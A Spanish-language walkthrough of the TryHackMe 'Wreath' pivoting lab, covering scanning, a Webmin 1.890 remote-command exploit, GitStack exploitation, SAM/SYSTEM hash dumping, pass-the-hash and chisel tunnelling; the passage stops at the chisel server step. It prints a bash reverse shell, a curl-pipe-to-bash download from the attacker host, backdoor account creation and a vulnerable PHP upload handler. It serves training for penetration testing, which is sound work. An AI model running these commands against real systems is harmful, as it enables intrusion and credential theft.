Wreath - Writeup - TryHackme
Wreath es un excelente laboratorio que contiene un conjunto de máquinas vulnerables y que solo podrás acceder a un grupo de ellas solo si de antes has vulnerado ciertas máquinas, es decir tendrás que pivotar.
En esta máquina podrás aprender sobre Pivoting, Técnicas sencillas de evasión de antivirus, Empire C2 (mando y control), entre otras cosas.
Wreath es muy recomendado realizarlo como preparación previa a la certificación del eCPPT.
Reconocimiento
Esta es la fase inicial y mas importante, ya que de esta dependerá todo nuestro proceso.
Recuerden que mientras más información de nuestro objetivo obtengamos, mas vías potenciales de explotación podríamos obtener.
Puertos abiertos
Comando:
nmap -sS --min-rate 400 -p- --open -n -v -Pn -oN openPorts 10.200.198.200
Resultado:
# Nmap 7.91 scan initiated Tue Oct 5 11:05:11 2021 as: nmap -sS --min-rate 400 -p- --open -n -v -Pn -oN openPorts 10.200.198.200
Nmap scan report for 10.200.198.200
Host is up (0.29s latency).
Not shown: 65530 filtered ports, 1 closed port
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
10000/tcp open snet-sensor-mgmt
Read data files from: /usr/bin/../share/nmap
# Nmap done at Tue Oct 5 11:12:06 2021 -- 1 IP address (1 host up) scanned in 414.48 seconds
Servicios y versiones
Una vez que sabemos que puertos están abiertos en nuestro objetivo, deberemos realizar un escaneo más exhaustivo sobre los mismos.
Comando:
nmap -sV -sC -p22,80,443,10000 -oN serviciosVeriones 10.200.198.200
Resultado:
# Nmap 7.91 scan initiated Tue Oct 5 11:12:50 2021 as: nmap -sV -sC -p22,80,443,10000 -oN serviciosVeriones 10.200.198.200
Nmap scan report for thomaswreath.thm (10.200.198.200)
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 9c:1b:d4:b4:05:4d:88:99:ce:09:1f:c1:15:6a:d4:7e (RSA)
|_ 256 f0:61:5a:55:34:9b:b7:b8:3a:46:ca:7d:9f:dc:fa:12 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
|_http-title: Did not follow redirect to https://thomaswreath.thm
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
|_http-title: Thomas Wreath | Developer
| ssl-cert: Subject: commonName=thomaswreath.thm/organizationName=Thomas Wreath Development/stateOrProvinceName=East Riding Yorkshire/countryName=GB
| Not valid before: 2021-10-05T15:10:21
|_Not valid after: 2022-10-05T15:10:21
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
10000/tcp open http MiniServ 1.890 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Oct 5 11:13:37 2021 -- 1 IP address (1 host up) scanned in 47.03 seconds
Servicios Web
1. Puerto 443

2. Puerto 10000

3. Webmin
Como hemos visto en el puerto 10000 se aloja un servicio Webmin y que si revisamos nuestros resultados de nmap veremos que la versión de este servicio es 1.890.
Si buscamos esta versión del servicio Webmin notaremos que es una versión vulnerable y que gracias a ello podremos ejecutar comandos sobre el sistema que lo aloja.
Existen varios exploits para esta vulnerabilidad, pero en este caso yo utilizare mi propia variante. Pueden ejecutar cualquier comando pero para este caso iremos directo a obtener un reverse shell.
Necesitaremos:
- webminExploit.py
- Reverse shell
(exploit.sh). - Habilitar un servidor web.
exploit.sh
bash -i >& /dev/tcp/10.50.195.140/443 0>&1
Servidor Web
python -m SimpleHTTPServer 80
Comando:
python3 webminExploit.py 10.200.198.200 10000 "curl http://10.50.195.140/exploit.sh | bash"

Como hemos visto al realizar los pasos anteriores hemos sidos capaces de obtener una reverse shell sobre el sistema que aloja el servicio Webmin 1.890.
Prod-serv
Una vez dentro como ya estamos ejecutando comandos como un usuario privilegiado (root) ya solo nos faltaría hacer un reconocimiento interno de la máquina.
Hay muchas cosas que deberían ser parte del reconocimiento interno y que deberían probarlas, pero para este caso iré directo con la resolución de este laboratorio.
Llave SSH
Gracias al reconocimiento encontramos una clave privada ssh de root, esto nos servirá para mantener persistencia en esta máquina.

Barrido de ping
Esto nos permitirá conocer si desde la máquina que nos encontramos somos capaces de comunicarnos con otros activos de la red.
Para llevar a cabo lo mencionado con anterioridad lo podemos hacer de varias maneras, en este caso he decidido subir un binario estático de nmap.

Vemos que obtenemos varios host activos.
De estos deberíamos descartar el .200 que es la máquina víctima en la que nos encontramos actualmente y la .250 que es el host que aloja el servidor OpenVPN y que no forma parte de esta red vulnerable.
Para el resto de host en este punto nos interesa saber que servicios alojan para lo cual deberíamos hacer un escaneo de puertos.
Escaneo de puertos
Aquí podemos utilizar el mismo binario de nmap que subimos anteriormente en la máquina o utilizar un script como el siguiente.
portScan.sh
#!/bin/bash
host=("10.200.198.250")
for host in ${hosts[@]};do
echo -e "\n Ports on $hosts\n"
for port in $(seq 1 65535); do
timeout 1 bash -c "echo '' > /dev/tcp/$hosts/$port" 2> /dev/null && echo "[+] PORT $port - OPEN " &
done; wait
done
./portScan.sh

Pivoting
En el escaneo de puertos anterior observamos que el host 10.200.198.150 aloja varios servicios, entre ellos un servicio web por el puerto 80.
Para ver el contenido de este servicio existen varias técnicas que nos serian de ayuda. En este caso yo decidí utilizar sshuttle que utiliza una conexión SSH para crear un proxy tunelizado simulando una VPN, además como utiliza SSH cualquier cosa que enviemos a través del túnel sera encriptada.
sshuttle -r root@10.200.198.200 --ssh-cmd "ssh -i idrsa" 10.200.198.0/24 -x 10.200.198.200
Del comando anterior deberemos tomar en cuenta que como estamos trayendo toda la red 10.200.198.0/24 deberemos excluir el host al cual nos estamos conectando para evitar interrumpir la conexión, esto lo logramos con el parámetro -x.

Una vez realizado lo anterior deberíamos obtener como resultado C: Connected to server y además ya podremos visualizar el contenido alojado en el host 10.200.198.150 por el puerto 80.


Vemos que este servicio es un GitStack y si buscamos exploits sobre el mismo encontraremos los siguientes:
searchsploit gitstack

Este exploit nos permite ejecutar comandos sobre el sistema como el usuario que esta ejecutando el servicio.
Debemos ubicar nuestro comando o comandos en la variable command.

Una vez indicados los comandos solo deberemos ejecutar el exploit para obtener los resultados de los mismos.
python 43777.py

Podemos ver que gracias a los resultados del comando anterior somos el usuario nt authority\system y que nos encontramos en el host 10.200.198.150.
Como somos un usuario con privilegios pero no sabemos su contraseña para acceder al sistema podemos crear un nuevo usuario y agregarlo al grupo de Administrators y al grupo Remote Management Users

Git-serv
Una vez creado nuestro usuario y recordando nuestros resultados del escaneo anterior sabemos que a este host podremos acceder por RDP (3389) o por WinRM (5985).
RDP
A diferencia de WinRM, RDP nos permitirá ingresar al sistema pero de manera gráfica.
xfreerdp /v:10.200.198.150 /u:jch /p:jch123 +clipboard /dynamic-resolution /drive:.,share
En el comando anterior he especificado /drive:.,share que nos permitirá crear una carpeta compartida de la ruta actual.

Gracias a RDP podremos ejecutar una linea de comandos como el usuario administrador.

Obtención de hashes
Podemos obtener los hashes de las cuentas de usuario que se encuentren registrados en el sistema por medio de la obtención del archivo SYSTEM y SAM.
Los siguientes comandos nos permitirán hacer una copia de estos archivos y guardarlos en nuestra carpeta compartida para posteriormente intentar romperlos y posiblemente obtener credenciales en texto plano.
reg save HKLM\SAM C:\Users\jch\Desktop\SAM
reg save HKLM\SYSTEM C:\Users\jch\Desktop\SYSTEM

Craqueo de hashes
La herramienta pwdump.py nos permite obtener los hashes por medio de los archivos SYSTEM y SAM, para posteriormente intentarlos romper.
python3 /opt/Tools/Windows/creddump7/pwdump.py SYSTEM SAM

Como vemos en la imagen anterior pudimos obtener los hashes de las cuentas de usuario del sistema, estos hashes los podemos intentar romper en paginas como crackstation.

Gracias a esta pagina pudimos obtener una contraseña en texto claro, en este caso del usuario Thomas.
WinRM
Con el siguiente comando podremos obtener una shell como el usuario que creamos anteriormente.
evil-winrm -i 10.200.198.150 -u jch -p jch123 -s /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/
En el comando anterior he especificado -s que esto permite pasarle como parámetro una ruta donde se alojen scripts en powershell.

Pass the hash
Si recordamos anteriormente pudimos obtener una contraseña en texto plano, sin embargo esta no fue del usuario Administrador, pero si desearíamos obtener una shell como este usuario podríamos usar la técnica Pass the hash que esto nos permitiría que sin conocer la contraseña del usuario podamos acceder como este por medio de su hash.

Website.git
Si seguimos enumerando esta máquina encontraremos Website.git. Para poder tener un mejor análisis de lo encontrado procederemos a descargarlo.

Como se trata de un archivo .git lo mas óptimo seria trabajar con GitTools para poder extraer su contenido y poder analizarlo.
Para ello necesitaremos:
- Ubicarnos en el archivo descargado.
- Cambiar el nombre de su contenido por
.git. - Clonar el repositorio de GitTools.
- Extraer el contenido.
cd Website.git
mv C:\\GitStack\\repositories\\Website.git .git
git clone https://github.com/internetwache/GitTools

El siguiente comando nos permitirá extraer el contenido del archivo .git y depositarlo en un directorio llamado Website, pero como este directorio aun no existe nos saldrá una advertencia. Lo puedes crear si deseas o se creara solo con el mismo comando.
GitTools/Extractor/extractor.sh . Website

Como sabemos que el sitio web interpreta código php deberemos buscar archivos con ese tipo de extensión.
find . -name "*.php"

Obtenemos dos archivos pero no sabemos cual de ellos es el archivo actual, pero si sabemos que se esta trabajando con Gitstack y sabemos que esto lleva el control de las versiones, además sabemos que cada nueva versión que se cree del proyecto contara con un archivo commit-meta.txt el cual nos sera de ayuda para saber cual fue la última actualización de un proyecto.
El siguiente comando nos extrae la data que contiene commit-meta.txt y nos la representa por pantalla.
separator="======================================="; for i in $(ls); do printf "\n\n$separator\n\033[4;1m$i\033[0m\n$(cat $i/commit-meta.txt)\n"; done; printf "\n\n$s>
De este resultado debemos prestar atención al nombre del directorio y su campo parent.
El archivo que no contiene el campo parent significa que es el proyecto inicial.
El archivo que en su campo parent contiene el nombre de otro significa que es hijo o que proviene del archivo con ese nombre.
Dicho esto entonces sabemos que la última actualización se encuentra en el arcivo 1-345ac8b236064b431fa43f53d91c98c4834ef8f3 y es en este que procederemos a analizar el fichero index.php

cd 1-345ac8b236064b431fa43f53d91c98c4834ef8f3/
nano resources/index.php
En este archivo pudimos encontrar un código vulnerable que permite la carga de imágenes a la máquina que aloja este servicio.
...
if(isset($_POST["upload"]) && is_uploaded_file($_FILES["file"]["tmp_name"])){
$target = "uploads/".basename($_FILES["file"]["name"]);
$goodExts = ["jpg", "jpeg", "png", "gif"];
if(file_exists($target)){
header("location: ./?msg=Exists");
die();
}
$size = getimagesize($_FILES["file"]["tmp_name"]);
if(!in_array(explode(".", $_FILES["file"]["name"])[1], $goodExts) || !$size){
header("location: ./?msg=Fail");
die();
}
move_uploaded_file($_FILES["file"]["tmp_name"], $target);
header("location: ./?msg=Success");
die();
} else if ($_SERVER["REQUEST_METHOD"] == "post"){
header("location: ./?msg=Method");
}
...
Escaneo de puertos
Una vez dentro podemos invocar nuestros scripts de la ruta que le pasamos como parámetro como vimos en la sección anterior.
En este caso invocare Invoke-Portscan que nos permitirá escanear los puertos de un host.
Invoke-Portscan.ps1
Get-Help Invoke-Portscan
Invoke-Portscan -Hosts 10.200.198.100 -TopPorts 50

Observamos que el host que le pasamos como parámetro cuenta con servicios activos, entre ellos un servicio web por el puerto 80.
En este punto si deseamos ver que contenido aloja dicho servicio nuevamente tendremos que pivotar.
Pivoting
Para este caso como ya estamos anteriormente conectados por SSH con sshuttle para acceder tanto a los recursos como a la máquina actual (10.200.198.150), lo mas cómodo para obtener acceso a los recursos que aloja la otra máquina (10.200.198.100) seria aprovecharnos de la herramienta chisel para hacer un envió de proxy.
Necesitaremos:
- Subir
chisela nuestra máquina actual(10.200.198.150). - Abrir un puerto en el firewall de windows para permitir que se realice la conexión de reenvío.
- Establecer la conexión.
Chisel
Para subir chisel es muy fácil ya que la herramienta evil-winrm cuenta con el comando upload que nos permitirá subir el binario mencionado.
upload chisel64.exe

Firewall
Con el siguiente comando podremos abrir un puerto en el firewall de windows para permitir una conexión de reenvío.
netsh advfirewall firewall add rule name="Forward-SOCKS-Proxy" dir=in action=allow protocol=tcp localport=47000
Conexión
Para establecer la conexión necesitaremos ejecutar el siguiente comando en la máquina víctima actual (10.200.198.150).
.\chisel64.exe server -p 47000 --socks5
